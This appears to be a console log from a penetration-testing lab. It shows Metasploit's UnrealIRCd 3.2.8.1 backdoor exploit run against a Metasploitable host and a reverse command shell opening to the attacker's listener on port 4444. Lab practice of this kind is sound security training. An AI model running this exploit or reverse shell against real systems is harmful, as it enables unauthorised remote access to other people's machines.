 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.2.123:4444
[*] 192.168.2.102:6667 - Connected to 192.168.2.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.2.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0XKCx1DibQRYIIE9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0XKCx1DibQRYIIE9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.2.123:4444 -> 192.168.2.102:43867) at 2022-07-14 14:13:38 -0400
hostname
metasploitable